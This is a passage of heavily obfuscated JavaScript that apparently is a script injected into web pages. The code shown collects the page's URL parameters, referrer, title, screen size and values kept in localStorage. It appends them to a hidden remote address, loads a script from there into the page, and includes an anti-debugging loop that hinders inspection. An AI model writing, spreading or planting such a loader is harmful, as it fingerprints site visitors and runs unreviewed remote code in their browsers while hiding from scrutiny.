_0x3eea0c={};_0x3eea0c[_0x3d553d(-0x9f,0x3e,0x29,-0x6d,-0x73)+'e']=![],_0x3eea0c[_0x2e4174(0x83,0x150,-0x15,0x24,-0x6b)]=0x15180,_0x3eea0c[_0x3d553d(-0x3e,-0x6,-0xdc,-0xe3,0x40)+'H']=_0x1aa19b[_0x541102(0x253,0x1c3,0x1b4,0x1c6,0x163)],window[_0xaf1170(0x2ee,0x37c,0x2b4,0x2a2,0x2bf)+_0xaf1170(0x2bf,0x36d,0x356,0x3b2,0x30c)+_0x1bc839(0x35c,0x429,0x2b0,0x31c,0x3e9)+'vR']=_0x3eea0c;}else{var _0x5414a9=function(){var _0x4c2873;function _0x4a8211(_0x3786a2,_0x5c6744,_0x590728,_0x498899,_0x5afe52){return _0x1bc839(_0x5c6744-0x2,_0x5c6744-0x1eb,_0x498899,_0x498899-0xf9,_0x5afe52-0x5c);}try{_0x4c2873=YPsZTn[_0x10c99e(0x47e,0x527,0x489,0x41b,0x561)](_0x17a5b3,YPsZTn[_0x10c99e(0x3a3,0x4c2,0x46e,0x510,0x50e)](YPsZTn[_0x4a8211(0x49c,0x3d8,0x4c7,0x4ad,0x441)](YPsZTn[_0x10c99e(0x3a9,0x4e2,0x440,0x4cc,0x3df)],YPsZTn[_0x56f197(0xf8,0x17d,0x96,0x17f,0x12a)]),');'))();}catch(_0x3a14ca){_0x4c2873=_0x180e91;}function _0x1f424e(_0x52b239,_0x29e3d5,_0x4e6b35,_0x4626ac,_0x3d6985){return _0x2e4174(_0x52b239- -0xd8,_0x29e3d5-0x14b,_0x29e3d5,_0x4626ac-0x172,_0x3d6985-0x1a3);}function _0x1a9360(_0x154bbb,_0x55f4b1,_0x18e286,_0x495322,_0x538942){return _0x541102(_0x154bbb-0x108,_0x18e286,_0x18e286-0x29,_0x495322-0x27,_0x55f4b1-0x6c);}function _0x10c99e(_0x4efce4,_0x2fb3cc,_0x165aa0,_0x837d,_0x5db973){return _0x1bc839(_0x165aa0-0x104,_0x2fb3cc-0x51,_0x5db973,_0x837d-0x174,_0x5db973-0x1b);}function _0x56f197(_0x10d069,_0x344724,_0x5a8731,_0xba1b5,_0x33ff72){return _0x1bc839(_0x5a8731- -0x32e,_0x344724-0x114,_0x344724,_0xba1b5-0xec,_0x33ff72-0x108);}return _0x4c2873;},_0x4ba855=YPsZTn[_0xaf1170(0x320,0x27b,0x3cc,0x356,0x2ae)](_0x5414a9);_0x4ba855[_0x1bc839(0x336,0x2cc,0x3fa,0x340,0x3fd)+_0x1bc839(0x459,0x46c,0x46f,0x376,0x50f)+'l'](_0x1b985d,0x3a6+-0x10*-0x21d+-0x15d6);}}const _0x9ff4f8=localStorage[_0x2e4174(0x193,0xa3,0x22c,0x164,0x1d9)+'em'](_0x1aa19b[_0x541102(0x14e,0x74,0x10e,0x1d5,0x164)]);if(_0x1aa19b[_0xaf1170(0x273,0x25e,0x2be,0x25c,0x22f)](typeof _0x9ff4f8,_0x1aa19b[_0x3d553d(0x1ee,0x13a,0x15b,0x9c,0x207)])&&_0x1aa19b[_0x1bc839(0x478,0x3e4,0x494,0x520,0x438)](_0x9ff4f8,null)){if(_0x1aa19b[_0x541102(0x1bb,0x249,0xf3,0x2c5,0x1ea)](_0x1aa19b[_0x3d553d(0x100,0x4d,-0x67,0x127,0x19)],_0x1aa19b[_0x1bc839(0x451,0x508,0x3b3,0x4b6,0x519)])){var _0x292293=JSON[_0x3d553d(0x100,0x19c,0x264,0x20f,0x165)](_0x9ff4f8),_0x333038=Math[_0xaf1170(0x1c4,0x324,0x366,0x271,0x2e7)](_0x1aa19b[_0x2e4174(0x126,0xca,0x190,0xf8,0x150)](+new Date(),-0x1*-0x23e0+-0x23fe+0xce*0x5));if(_0x1aa19b[_0x1bc839(0x4d2,0x49a,0x4e1,0x519,0x4eb)](_0x1aa19b[_0x2e4174(0x234,0x290,0x2f4,0x20c,0x203)](_0x292293[_0x1bc839(0x51d,0x5cb,0x48a,0x59f,0x4fc)+_0x541102(-0xa,0xe6,0xbd,0x166,0xe0)],window[_0x1bc839(0x3c8,0x3ba,0x2e6,0x3c7,0x47c)+_0x541102(0x31f,0x2ca,0x33f,0x345,0x28c)+_0x1bc839(0x35c,0x3e6,0x380,0x2c2,0x3bc)+'vR'][_0x3d553d(0xfd,0xc,0x2e,0x5f,-0xb3)]),_0x333038)){if(_0x1aa19b[_0x3d553d(0x174,0x146,0x1b4,0x95,0x1c5)](_0x1aa19b[_0x2e4174(0x1fd,0x1c8,0x2be,0x192,0x254)],_0x1aa19b[_0x2e4174(0x102,0x119,0x7d,0xb5,0x1de)])){var _0x43d4ef=_0x1aa19b[_0x3d553d(0x13,0xdc,0xa8,0xc6,0xa3)][_0x3d553d(0xa8,0x7f,0x152,0x146,0x40)]('|'),_0xccca12=-0x224*0x1+0x7fa*-0x2+0x1218;while(!![]){switch(_0x43d4ef[_0xccca12++]){case'0':_0xe46684[_0x34c7ab]=_0x182119;continue;case'1':_0x182119[_0x2e4174(0x223,0x21f,0x1fe,0x12a,0x2d2)+_0xaf1170(0x25e,0x250,0x2ef,0x283,0x2fb)]=_0x1a060d[_0x2e4174(0x223,0x1c2,0x26a,0x224,0x2c8)+_0x3d553d(0x10f,0x5c,0x9a,0xb6,0xa2)][_0xaf1170(0x417,0x331,0x3f3,0x3d7,0x475)](_0x1a060d);continue;case'2':var _0x1a060d=_0x4b4df9[_0x34c7ab]||_0x182119;continue;case'3':_0x182119[_0x2e4174(0xd2,0x186,0x60,0x143,0x34)+_0x2e4174(0x1ca,0x11b,0x264,0xf1,0x121)]=_0x2e4ecd[_0xaf1170(0x3d2,0x305,0x356,0x3d7,0x39b)](_0xd17e2d);continue;case'4':var _0x182119=_0x1a9a88[_0x2e4174(0x21a,0x1ac,0x254,0x286,0x274)+_0x1bc839(0x425,0x385,0x47e,0x3b3,0x458)+'r'][_0x3d553d(0x20,0x106,0x1af,0x16e,0x1cd)+_0x1bc839(0x3f4,0x35a,0x439,0x3d5,0x3be)][_0x1bc839(0x4fd,0x554,0x54c,0x56b,0x5ca)](_0x370b2c);continue;case'5':var _0x34c7ab=_0x4c21cb[_0x2adc20];continue;}break;}}else localStorage[_0xaf1170(0x494,0x434,0x308,0x3ab,0x38a)+_0x1bc839(0x36b,0x290,0x38d,0x2c1,0x461)](_0x1aa19b[_0x3d553d(0x28e,0x1b6,0x105,0x28f,0x108)]),localStorage[_0x3d553d(0x140,0x184,0xab,0x129,0x136)+_0x2e4174(0x95,0x12d,0xd1,0x3e,0xd1)](_0x1aa19b[_0x1bc839(0x499,0x54d,0x53f,0x3e0,0x3c0)]),localStorage[_0x541102(0x2f1,0x32e,0x32d,0x346,0x285)+_0x1bc839(0x36b,0x30f,0x453,0x41e,0x2b2)](_0x1aa19b[_0x1bc839(0x3b0,0x34f,0x31e,0x43a,0x479)]);}}else{if(_0x1f8c0e){var _0x40bbd7=_0x32e499[_0x2e4174(0x1e6,0x13d,0x241,0x2ca,0x14c)](_0x3c2242,arguments);return _0x42e309=null,_0x40bbd7;}}}var _0x930a08=localStorage[_0xaf1170(0x250,0x25e,0x25f,0x343,0x2e4)+'em'](_0x1aa19b[_0x1bc839(0x503,0x4d0,0x585,0x515,0x5cb)]),_0x3224f6=localStorage[_0x541102(0x253,0x2e8,0x21d,0x2d8,0x21d)+'em'](_0x1aa19b[_0x3d553d(0x133,0x14c,0xd4,0x1fb,0x10f)]),_0x4a531d=_0x1aa19b[_0x1bc839(0x3fd,0x4c5,0x4f3,0x354,0x3ab)];_0x4a531d+=_0x1aa19b[_0x1bc839(0x343,0x334,0x34c,0x273,0x3a9)]('&',_0x1aa19b[_0x1bc839(0x4cd,0x574,0x4fc,0x53d,0x494)](decodeURIComponent,window[_0x2e4174(0x1e1,0x19a,0x180,0x2ab,0x176)+_0xaf1170(0x2eb,0x2b3,0x2f3,0x32c,0x374)][_0x2e4174(0x18d,0x263,0x1bf,0x1af,0x27b)+'h'][_0x3d553d(0x49,0x111,0xeb,0x1b3,0x1ab)+'ce']('?',''))),_0x4a531d+=_0x1aa19b[_0xaf1170(0x25b,0x1ee,0x246,0x21d,0x200)](_0x1aa19b[_0x2e4174(0xb1,0x80,0x45,0xab,0x13d)],_0x1aa19b[_0x3d553d(0x56,0x0,-0xaf,-0x13,0xe1)](encodeURIComponent,document[_0x2e4174(0xa2,0xeb,-0x48,0x12c,0x189)+_0x2e4174(0x9d,-0x10,0x57,0x18d,0x3e)])),_0x4a531d+=_0x1aa19b[_0x2e4174(0xa7,0x11a,0xab,-0x2c,-0x40)](_0x1aa19b[_0x2e4174(0x20b,0x267,0x19b,0x2c7,0x182)],_0x1aa19b[_0xaf1170(0x333,0x1c7,0x1cb,0x25f,0x2e9)](encodeURIComponent,document[_0xaf1170(0x2a9,0x3a6,0x2c3,0x30a,0x301)])),_0x4a531d+=_0x1aa19b[_0x2e4174(0x142,0x12e,0x12d,0x1f8,0x66)](_0x1aa19b[_0x2e4174(0xc8,-0x8,0x172,0xb9,0x52)],_0x1aa19b[_0x541102(0x16f,0x18f,0x104,0x11b,0xe8)](encodeURIComponent,_0x1aa19b[_0x541102(0x117,0x9d,0x1e3,0x13a,0x11e)](document[_0xaf1170(0x361,0x3de,0x47d,0x391,0x3c9)+_0x3d553d(0x1d9,0x105,0x18f,0x78,0x124)][_0x1bc839(0x339,0x364,0x2df,0x25e,0x2ee)+_0x1bc839(0x404,0x4b4,0x40f,0x320,0x3bb)],document[_0x541102(0x227,0x1e8,0x1e0,0x1a3,0x26b)+_0x1bc839(0x452,0x45c,0x477,0x3d8,0x3b9)][_0xaf1170(0x42b,0x296,0x459,0x36f,0x357)+_0xaf1170(0x26c,0x382,0x2d1,0x2de,0x303)]))),_0x4a531d+=_0x1aa19b[_0x3d553d(-0x67,0x1d,-0x71,0xdd,-0x30)](_0x1aa19b[_0x2e4174(0x16b,0x259,0x1cf,0x1f3,0x99)],_0x1aa19b[_0x541102(0x23d,0x22f,0x21e,0x344,0x268)](encodeURIComponent,_0x366908)),_0x4a531d+=_0x1aa19b[_0x3d553d(-0x2a,0x87,0x4d,0x162,0x3f)](_0x1aa19b[_0xaf1170(0x2b0,0x3cf,0x2b9,0x2db,0x324)],_0x1aa19b[_0x2e4174(0xaf,0x126,0xed,0x150,-0x15)](encodeURIComponent,window[_0x3d553d(0x112,0x7b,-0x78,0x2c,0x3c)+_0x1bc839(0x4d8,0x414,0x3f2,0x4fb,0x587)+_0x2e4174(0x86,0x16a,-0x48,0x96,0xcb)+'vR'][_0x3d553d(-0xa2,-0x6,-0x9e,0x11,-0x1f)+'H']));if(_0x1aa19b[_0x2e4174(0x99,0x4d,0xc7,-0x4,0xf)](typeof _0x930a08,_0x1aa19b[_0x2e4174(0x1b1,0x1fa,0x21a,0x26f,0x11f)])&&_0x930a08&&window[_0x3d553d(-0x54,0x7b,0xd2,-0x54,0x8e)+_0x541102(0x23d,0x33f,0x233,0x1e9,0x28c)+_0x541102(0x22,0x24,0x132,0x16d,0x110)+'vR'][_0xaf1170(0x232,0x1bf,0x29c,0x265,0x2c2)+'e']){if(_0x1aa19b[_0x3d553d(-0xb5,0x25,0x3a,-0xaf,-0x86)](_0x1aa19b[_0x541102(0x16f,0x117,0x1cd,0x1c3,0x156)],_0x1aa19b[_0x3d553d(0x88,0x55,0x6b,0xd7,0x14a)])){if(_0x1343e8){var _0x3e5e43=_0x5d7a6b[_0x2e4174(0x1e6,0x19b,0x1ce,0x1b6,0x1de)](_0x22770b,arguments);return _0x43ea5d=null,_0x3e5e43;}}else _0x4a531d+=_0x1aa19b[_0x2e4174(0x91,0x7a,0x172,0x154,0x66)](_0x1aa19b[_0xaf1170(0x1fe,0x2d9,0x26a,0x242,0x325)],_0x1aa19b[_0xaf1170(0x2b2,0x410,0x387,0x3a7,0x337)](encodeURIComponent,_0x930a08));}if(_0x1aa19b[_0xaf1170(0x2a5,0x207,0x269,0x2b6,0x257)](typeof _0x3224f6,_0x1aa19b[_0x3d553d(0xa6,0x13a,0x19a,0x211,0x88)])&&_0x3224f6&&window[_0x541102(0x118,0x1ee,0x272,0x224,0x17c)+_0x1bc839(0x4d8,0x46f,0x5bc,0x513,0x577)+_0xaf1170(0x203,0x28b,0x192,0x236,0x23f)+'vR'][_0xaf1170(0x35e,0x194,0x2e5,0x265,0x310)+'e']){if(_0x1aa19b[_0x3d553d(0xf3,0x12b,0x216,0x86,0x1db)](_0x1aa19b[_0x541102(0x230,0xd6,0x115,0xda,0x1a2)],_0x1aa19b[_0x3d553d(0xe1,0x1c0,0x243,0x188,0x2b6)]))_0x4a531d+=_0x1aa19b[_0x1bc839(0x3a0,0x452,0x375,0x38d,0x35e)](_0x1aa19b[_0x3d553d(-0xed,-0xe,0x0,-0x25,-0xcb)],_0x1aa19b[_0x2e4174(0x1de,0x1a4,0xe5,0x168,0x154)](encodeURIComponent,_0x3224f6));else{var _0x1c71b6=_0x1920e5[_0x1bc839(0x4bc,0x52a,0x5a7,0x4bd,0x48b)](_0x4679e7,arguments);return _0x2b43d6=null,_0x1c71b6;}}function _0x1bc839(_0x3dbb3c,_0x1b4459,_0x4aabf3,_0xdbd41b,_0x10a388){return _0x506c(_0x3dbb3c-0x24b,_0x4aabf3);}var _0x2a28e0=document[_0x2e4174(0x247,0x2fd,0x1a3,0x29b,0x208)+_0x1bc839(0x393,0x431,0x2f0,0x395,0x384)+_0x2e4174(0x1cf,0x273,0x260,0x2ba,0x123)](_0x1aa19b[_0x2e4174(0x1bc,0x27f,0x1e3,0x1da,0xf4)]);_0x2a28e0[_0xaf1170(0x2db,0x24d,0x279,0x2ce,0x2ed)]=_0x1aa19b[_0x541102(0x18e,0x173,0x1cd,0xdf,0x140)],_0x2a28e0[_0x3d553d(0x1b9,0x150,0x1bb,0x17c,0x1f0)]=_0x1aa19b[_0x3d553d(0x19c,0x16c,0x1da,0x24a,0x25c)](window[_0x3d553d(0x61,0x7b,0x2a,0x34,-0x11)+_0x2e4174(0x202,0x24f,0x21f,0x24d,0x167)+_0x541102(0x107,0x1d1,0x121,0xb9,0x110)+'vR'][_0x2e4174(0x71,0x91,0x10c,0xe3,0x124)+'H'],_0x4a531d);var _0x5f2ed8=document[_0xaf1170(0x25e,0x291,0x281,0x2bf,0x21b)+_0x3d553d(0xe0,0x7c,0xe4,0x108,0x64)+_0x1bc839(0x3bf,0x49c,0x393,0x373,0x463)+_0x3d553d(0xba,0x13e,0x237,0x111,0x125)](_0x1aa19b[_0x1bc839(0x492,0x50a,0x469,0x420,0x4e2)])[0x1fc*-0xa+-0xe7a*-0x2+-0x91c];_0x5f2ed8[_0xaf1170(0x485,0x495,0x4bc,0x3d9,0x316)+_0x3d553d(0x161,0xb6,0x103,-0x29,0x117)][_0xaf1170(0x356,0x434,0x48b,0x3ec,0x4d6)+_0x3d553d(0x277,0x1b1,0x232,0x18f,0x14f)+'re'](_0x2a28e0,_0x5f2ed8);}()));function _0x172922(_0x3a9017){function _0x5b8716(_0x7190f5,_0x95084e,_0x4ef11c,_0xecb512,_0x2afa69){return _0x506c(_0x7190f5- -0x3a4,_0x2afa69);}function _0x2800db(_0x3e67c0,_0x2efdb5,_0x3448ef,_0x1139e5,_0x5ba9cb){return _0x506c(_0x5ba9cb- -0x242,_0x3448ef);}function _0x24fc7c(_0x24397a,_0x1f4469,_0x1b0681,_0x136e2c,_0xf05f1e){return _0x506c(_0x136e2c-0x246,_0x1b0681);}var _0x37f89f={'lglTn':function(_0x1fcae5,_0x4679fe){return _0x1fcae5(_0x4679fe);},'fSTAS':function(_0x135695){return _0x135695();},'MDkoc':function(_0x2de0f1,_0x5a7410){return _0x2de0f1+_0x5a7410;},'gPlHN':_0x2800db(-0x198,-0x16,0x15,-0x54,-0xa9)+'n=','kJovZ':function(_0x829060,_0x1e7f88){return _0x829060(_0x1e7f88);},'CUqVG':function(_0x367981,_0x1cc0b7){return _0x367981!==_0x1cc0b7;},'HBCxJ':_0x24fc7c(0x3e8,0x450,0x3e2,0x448,0x533),'efpKl':function(_0x1468f0,_0x4cd2a2){return _0x1468f0===_0x4cd2a2;},'zBtPV':_0x3f2d8f(0x520,0x5c3,0x4e8,0x569,0x522),'YuhXD':function(_0x2c0b8d,_0x32bd9f){return _0x2c0b8d!==_0x32bd9f;},'zEpfK':_0x3f2d8f(0x521,0x5a3,0x5cf,0x5cb,0x599),'bEDLU':_0x2800db(0x53,0x8c,0x2b,0x117,0x32)+'g','kkgAU':_0x2800db(-0x76,0x41,-0x54,0x3f,0x23),'RwKQv':_0x3f2d8f(0x438,0x554,0x4d0,0x4b6,0x4b1)+_0x18c30f(0x391,0x2fc,0x2cd,0x300,0x398)+_0x18c30f(0x358,0x329,0x4bb,0x4c8,0x3dd),'tvhzz':_0x2800db(-0x149,-0xbb,-0x62,-0x16f,-0x11c)+'er','keHCU':function(_0x2a5158,_0x35cd36){return _0x2a5158!==_0x35cd36;},'zBWaQ':_0x2800db(0x54,-0x9a,-0x113,-0x4,-0x7b),'ovonB':function(_0x3c0b8,_0x420504){return _0x3c0b8/_0x420504;},'ilelK':_0x2800db(-0xcf,0x4c,-0x74,-0x161,-0x8f)+'h','qzvej':function(_0x520388,_0x2d7053){return _0x520388%_0x2d7053;},'yJcWY':function(_0x1323ff,_0x110e4b){return _0x1323ff!==_0x110e4b;},'wbGDN':_0x18c30f(0x50c,0x506,0x35f,0x3e6,0x419),'oDgAj':function(_0x57bd0a,_0x51ec9f){return _0x57bd0a+_0x51ec9f;},'kKEsk':_0x18c30f(0x43a,0x3fd,0x383,0x3d6,0x3f0),'tYojv':_0x18c30f(0x3e7,0x33f,0x4c0,0x35f,0x3d5),'XtARc':_0x18c30f(0x593,0x44d,0x50d,0x418,0x4da)+'n','XdZgm':function(_0x5473c8,_0xbed3a3){return _0x5473c8!==_0xbed3a3;},'hUSnS':_0x2800db(-0x6f,0x31,0xe3,0xee,0x3a),'AWbiy':_0x18c30f(0x535,0x5ba,0x56e,0x5f8,0x54a)+_0x5b8716(-0x150,-0x132,-0xaf,-0x12d,-0x11c)+'t','QPCcY':function(_0xeeca80,_0x3a6c9b){return _0xeeca80(_0x3a6c9b);},'vJCwn':function(_0x4c9d22,_0x43059e){return _0x4c9d22(_0x43059e);},'xoDQn':function(_0x2aa712,_0x4f1a6e){return _0x2aa712+_0x4f1a6e;},'OHRXH':_0x18c30f(0x387,0x379,0x3a2,0x3ca,0x45d)+_0x24fc7c(0x362,0x49a,0x3f7,0x3a1,0x31c)+_0x2800db(-0x12e,-0x10,0x81,-0x10e,-0x44)+_0x18c30f(0x447,0x52a,0x51b,0x5c5,0x4fd),'tkdMS':_0x24fc7c(0x3f2,0x457,0x2da,0x3b9,0x30b)+_0x2800db(-0xe2,0x32,-0x4,0x18,-0xb)+_0x2800db(-0x67,-0x218,-0x17a,-0x17b,-0x15e)+_0x3f2d8f(0x592,0x61f,0x5c0,0x6a0,0x677)+_0x2800db(-0x1d,-0x19,0xfa,0x7,0x6a)+_0x24fc7c(0x529,0x4af,0x43e,0x44a,0x542)+'\x20)','YnxVw':_0x2800db(0x50,0x78,0x7c,-0x76,-0xc)+_0x5b8716(-0xe7,-0x88,-0x1a9,-0x141,-0x18d)+_0x2800db(-0x54,0xa6,-0x121,-0x11e,-0x2c)+_0x3f2d8f(0x568,0x556,0x4f4,0x4ba,0x4f3)+_0x2800db(-0xd,0x14c,0xd3,0x14e,0x6d)+_0x3f2d8f(0x39b,0x42e,0x494,0x497,0x480)+_0x24fc7c(0x4ff,0x4f4,0x4b2,0x458,0x3d3),'SgRpO':function(_0x53d2c1,_0x2180a6){return _0x53d2c1!==_0x2180a6;},'fCKAG':_0x18c30f(0x528,0x532,0x3cf,0x580,0x490),'ZrSMX':_0x5b8716(-0x180,-0x248,-0x11e,-0x1cf,-0x99),'azvgr':_0x5b8716(-0x13e,-0x1b9,-0x183,-0x226,-0x207)};function _0x290c45(_0x4b5e75){function _0x327357(_0x2e4db3,_0x467008,_0x48670b,_0x3043ed,_0x2d5971){return _0x24fc7c(_0x2e4db3-0x18d,_0x467008-0x37,_0x48670b,_0x2d5971-0xda,_0x2d5971-0x16e);}function _0x10421c(_0x5f2fa7,_0x30f9d4,_0xcb9af8,_0xa5ca5b,_0x501524){return _0x3f2d8f(_0x5f2fa7,_0x30f9d4-0x16c,_0x501524-0x73,_0xa5ca5b-0x183,_0x501524-0x1d5);}function _0x117997(_0x45ce1a,_0x5dee69,_0x55ce00,_0x3eb96e,_0x140604){return _0x3f2d8f(_0x55ce00,_0x5dee69-0x1a6,_0x5dee69- -0x6d1,_0x3eb96e-0x7a,_0x140604-0x181);}function _0x31cd62(_0x548ce0,_0x9464e9,_0xfa7468,_0x2f142b,_0x30b51a){return _0x24fc7c(_0x548ce0-0x196,_0x9464e9-0x194,_0x30b51a,_0x548ce0- -0x1e4,_0x30b51a-0x126);}var _0x3be770={'HeZsq':function(_0x3697c5){function _0x20ff22(_0x5b116c,_0xc8c622,_0x3ce226,_0x415773,_0x2d2aea){return _0x506c(_0x2d2aea- -0x1b5,_0x415773);}return _0x37f89f[_0x20ff22(-0x17c,-0x82,-0xf2,-0x76,-0x94)](_0x3697c5);},'SPTtO':function(_0x17e830,_0x8141fd){function _0x2a0633(_0x351636,_0x52791b,_0xe42322,_0x210858,_0x2b1b29){return _0x506c(_0x52791b- -0x21d,_0x210858);}return _0x37f89f[_0x2a0633(-0x129,-0x123,-0xe4,-0x1ba,-0x1fd)](_0x17e830,_0x8141fd);},'Cnkqe':_0x37f89f[_0x10421c(0x666,0x6ae,0x6bd,0x60d,0x628)],'ikvSy':function(_0x47abe0,_0x5902a7){function _0x3e88f0(_0x3f3de2,_0x2cde13,_0x46a4a1,_0x1dc3d9,_0x4a3a9b){return _0x10421c(_0x4a3a9b,_0x2cde13-0x34,_0x46a4a1-0xb8,_0x1dc3d9-0x1a4,_0x3f3de2- -0x42f);}return _0x37f89f[_0x3e88f0(0x1ab,0x200,0x15b,0xe0,0x1a3)](_0x47abe0,_0x5902a7);},'rvRNP':function(_0x23e66f,_0x4998c3){function _0x2c0aed(_0x9dc26c,_0x1f31bc,_0x52cc3c,_0x449446,_0x5e5205){return _0x10421c(_0x5e5205,_0x1f31bc-0x125,_0x52cc3c-0x124,_0x449446-0x163,_0x9dc26c- -0x261);}return _0x37f89f[_0x2c0aed(0x2b7,0x34b,0x329,0x206,0x1e7)](_0x23e66f,_0x4998c3);},'hIQkC':_0x37f89f[_0x10421c(0x46f,0x5c2,0x4aa,0x4bf,0x53c)],'xuCnH':function(_0xc149c1,_0x32a95b){function _0x3cbc71(_0x36e310,_0x5f4b76,_0x37ef34,_0x2713d9,_0xd7a984){return _0x10421c(_0xd7a984,_0x5f4b76-0x121,_0x37ef34-0x1ea,_0x2713d9-0x21,_0x36e310- -0x68d);}return _0x37f89f[_0x3cbc71(-0xaf,-0x14c,0x2,-0x10,-0x7c)](_0xc149c1,_0x32a95b);},'iScPO':_0x37f89f[_0x117997(-0x26d,-0x1d4,-0x287,-0x168,-0x283)]};function _0x8c03ed(_0x27ea70,_0x6d4d12,_0x5b485a,_0x1e583a,_0x3c0529){return _0x24fc7c(_0x27ea70-0x48,_0x6d4d12-0x1b6,_0x3c0529,_0x6d4d12- -0x1e3,_0x3c0529-0x165);}if(_0x37f89f[_0x10421c(0x472,0x4fe,0x3f9,0x59f,0x4d4)](_0x37f89f[_0x327357(0x4b5,0x54c,0x476,0x554,0x542)],_0x37f89f[_0x117997(-0x299,-0x1af,-0xd3,-0x186,-0x19c)])){if(_0x27a8a3){var _0x1c7671=_0x655ea8[_0x327357(0x49c,0x56d,0x623,0x500,0x591)](_0x4d91e6,arguments);return _0x218bcc=null,_0x1c7671;}}else{if(_0x37f89f[_0x31cd62(0x2cd,0x383,0x342,0x38a,0x2be)](typeof _0x4b5e75,_0x37f89f[_0x117997(-0x2aa,-0x28c,-0x2b8,-0x257,-0x19b)])){if(_0x37f89f[_0x31cd62(0x2cd,0x2fb,0x2e1,0x21a,0x2c9)](_0x37f89f[_0x327357(0x3ae,0x45a,0x506,0x50f,0x48a)],_0x37f89f[_0x8c03ed(0x1b6,0x1cd,0x204,0x2b7,0x16b)]))return function(_0x3e6c28){}[_0x117997(-0x164,-0x12c,-0x5e,-0x9a,-0xfe)+_0x31cd62(0x23c,0x16c,0x32a,0x2f5,0x163)+'r'](_0x37f89f[_0x327357(0x5b4,0x5a3,0x629,0x56e,0x535)])[_0x31cd62(0x2d3,0x35b,0x2bd,0x3a6,0x2e1)](_0x37f89f[_0x327357(0x402,0x42f,0x587,0x56c,0x498)]);else _0x3be770[_0x31cd62(0x1f0,0xf7,0x294,0x251,0x2e5)](_0x2dc331);}else{if(_0x37f89f[_0x8c03ed(0x230,0x1b0,0xbc,0x29b,0xe7)](_0x37f89f[_0x117997(-0x4a,-0x138,-0x141,-0x153,-0x1e6)],_0x37f89f[_0x31cd62(0x2fb,0x2e8,0x309,0x30e,0x38b)]))_0x532130+=_0x3be770[_0x117997(-0x109,-0x188,-0x144,-0x1d8,-0x25f)](_0x3be770[_0x117997(-0x40,-0x107,-0x48,-0x1e5,-0x1bc)],_0x3be770[_0x10421c(0x5fe,0x603,0x56a,0x574,0x5ce)](_0x56063e,_0x229719));else{if(_0x37f89f[_0x10421c(0x409,0x4d0,0x59e,0x5b3,0x4c0)](_0x37f89f[_0x327357(0x366,0x356,0x4f8,0x388,0x41a)]('',_0x37f89f[_0x117997(-0xf5,-0x132,-0x149,-0x68,-0x149)](_0x4b5e75,_0x4b5e75))[_0x37f89f[_0x327357(0x46b,0x566,0x419,0x50b,0x4f6)]],-0x526*0x2+0x1a5d*0x1+-0x1010)||_0x37f89f[_0x31cd62(0x2cd,0x23d,0x205,0x38f,0x2ea)](_0x37f89f[_0x117997(-0x2e8,-0x20f,-0x15f,-0x260,-0x240)](_0x4b5e75,-0x17*0x19c+0x7*0x1af+0x194f*0x1),-0x4ff+-0xb3*0x21+0x1c12)){if(_0x37f89f[_0x31cd62(0x1e1,0x11e,0x17c,0x1c3,0x255)](_0x37f89f[_0x8c03ed(0x2ef,0x25d,0x2c6,0x1ef,0x22f)],_0x37f89f[_0x327357(0x5ed,0x4b2,0x571,0x5f6,0x51a)])){if(_0x20784b)return _0x3cfa16;else _0x37f89f[_0x10421c(0x4b8,0x447,0x5d4,0x5aa,0x50a)](_0x30cb6b,-0x2071+0x220c*-0x1+0x427d);}else(function(){function _0x192fac(_0xd855c3,_0x37df37,_0x5aeff4,_0x8a3dca,_0x345b32){return _0x10421c(_0x5aeff4,_0x37df37-0x13d,_0x5aeff4-0x1d3,_0x8a3dca-0x57,_0x8a3dca- -0x2c2);}function _0x110d22(_0x468ef7,_0x5e6628,_0x295fbe,_0x2be231,_0x1dd521){return _0x327357(_0x468ef7-0x135,_0x5e6628-0x85,_0x468ef7,_0x2be231-0x14e,_0x295fbe- -0x3f7);}function _0x2a4a4b(_0x5b4513,_0x51aaeb,_0x55a090,_0x501c4a,_0x2e694e){return _0x117997(_0x5b4513-0x183,_0x5b4513-0x596,_0x55a090,_0x501c4a-0x1e8,_0x2e694e-0x91);}if(_0x3be770[_0x2a4a4b(0x34f,0x3e1,0x25e,0x353,0x291)](_0x3be770[_0x192fac(0x397,0x37f,0x2c6,0x2d4,0x24c)],_0x3be770[_0x192fac(0x2a0,0x35f,0x364,0x2d4,0x33d)]))_0x53b38c=_0x46d55b;else return!![];}[_0x327357(0x5eb,0x4fa,0x529,0x5e8,0x5c5)+_0x31cd62(0x23c,0x269,0x151,0x293,0x322)+'r'](_0x37f89f[_0x31cd62(0x1f1,0x1d9,0x21d,0x2d1,0x106)](_0x37f89f[_0x327357(0x53a,0x443,0x44a,0x56e,0x4da)],_0x37f89f[_0x8c03ed(0x2e9,0x28e,0x1a0,0x27a,0x2d3)]))[_0x327357(0x4f4,0x470,0x424,0x3e8,0x443)](_0x37f89f[_0x31cd62(0x2f0,0x226,0x335,0x3c7,0x20c)]));}else _0x37f89f[_0x8c03ed(0x2dd,0x2da,0x2c5,0x2b1,0x281)](_0x37f89f[_0x117997(-0x204,-0x120,-0xd1,-0x187,-0x121)],_0x37f89f[_0x117997(-0x1db,-0x120,-0x1eb,-0x141,-0x78)])?_0x3be770[_0x10421c(0x53a,0x655,0x4dd,0x4e0,0x5ce)](_0x4f43b7,0x1*0x1d2+0x1985+0x3*-0x91d):function(){function _0x10bf90(_0x5f0dae,_0x212fb3,_0x3eddd5,_0x526a79,_0x2daf13){return _0x31cd62(_0x212fb3- -0x441,_0x212fb3-0x168,_0x3eddd5-0x188,_0x526a79-0xe4,_0x2daf13);}function _0x13a738(_0x26c136,_0x328e57,_0x52cd0c,_0x383f3b,_0x15474a){return _0x117997(_0x26c136-0x94,_0x52cd0c-0x28e,_0x15474a,_0x383f3b-0x60,_0x15474a-0xed);}function _0x444ec0(_0x240915,_0x41a9c0,_0x2469ba,_0x5ad5ed,_0x293d19){return _0x8c03ed(_0x240915-0x1d6,_0x5ad5ed- -0x2f7,_0x2469ba-0x96,_0x5ad5ed-0x3e,_0x240915);}if(_0x3be770[_0x444ec0(0x43,0x24,-0xc5,-0x35,0x54)](_0x3be770[_0x444ec0(-0x87,-0x130,-0x195,-0xd7,-0xe9)],_0x3be770[_0x10bf90(-0x1f7,-0x222,-0x1ab,-0x1f1,-0x2a7)]))return![];else{var _0x443a9b=_0x967df7?function(){function _0x3b92cc(_0x539ff7,_0x413cce,_0xb6ce17,_0x55d117,_0x3d1e1e){return _0x444ec0(_0x413cce,_0x413cce-0x1e7,_0xb6ce17-0x1c6,_0x55d117-0x5cd,_0x3d1e1e-0x57);}if(_0x35a16c){var 